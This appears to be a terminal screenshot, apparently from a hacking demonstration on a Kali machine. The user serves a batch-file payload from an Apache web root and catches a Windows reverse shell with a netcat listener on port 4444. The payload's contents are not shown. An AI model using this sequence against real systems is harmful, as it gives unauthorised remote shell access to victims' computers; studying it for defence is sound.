 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ mv hackerloi.bat /var/www/html/hackerloi.bat
mv: cannot move 'hackerloi.bat' to '/var/www/html/hackerloi.bat': Permission denied
loiliangyang@kali:~$ sudo mv hackerloi.bat /var/www/html/hackerloi.bat
[sudo] password for loiliangyang:
loiliangyang@kali:~$ sudo systemctl start apache2.service
loiliangyang@kali:~$ sudo systemctl status apache2.service
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Thu 2023-09-14 00:44:21 EDT; 21h ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 2603 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 2620 (apache2)
Tasks: 6 (limit: 9477)
Memory: 20.4M
CPU: 2.137s
CGroup: /system.slice/apache2.service
├─2620 /usr/sbin/apache2 -k start
├─2621 /usr/sbin/apache2 -k start
├─2622 /usr/sbin/apache2 -k start
├─2623 /usr/sbin/apache2 -k start
├─2624 /usr/sbin/apache2 -k start
└─2625 /usr/sbin/apache2 -k start
Sep 14 00:44:21 kali systemd[1]: Starting The Apache HTTP Server...
Sep 14 00:44:21 kali apachectl[2619]: AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 1>
Sep 14 00:44:21 kali systemd[1]: Started The Apache HTTP Server.
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.132] 49968
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\System32>